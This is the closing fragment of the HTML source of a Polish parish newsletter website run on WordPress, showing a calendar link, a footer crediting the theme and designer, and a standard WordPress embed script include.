        <li><a href="http://www.nowodworska.gazetkaparafialna.pl/kancelaria/kalendarz-parafialny/" title="Gazetka Parafialna - kalendarz"><img border="0" align="absMiddle" width="208" src="http://www.nowodworska.gazetkaparafialna.pl/pliki/pelna.jpg" alt="Gazetka Parafialna" height="47" /></a></li>
		</ul></div>
</div>
</div>


<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<div id="footer">
<div class="footer">
<p>
Nowodworska Gazetka Parafialna funkcjonuje dzięki <a href="http://wordpress.org/ rel="nofollow"">WordPress</a> | | Szablon <a href="http://www.blogohblog.com/" rel="nofollow" title="Free WordPress Themes">Blog Oh! Blog</a> modyfikowany przez <a href="http://www.oscarweb.pl/projektowanie-stron/wroclaw/" title="projektowanie stron wrocław">OscarWeb</a>
</p>
</div>
</div>
</body><script type='text/javascript' src='http://www.nowodworska.gazetkaparafialna.pl/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
</html>
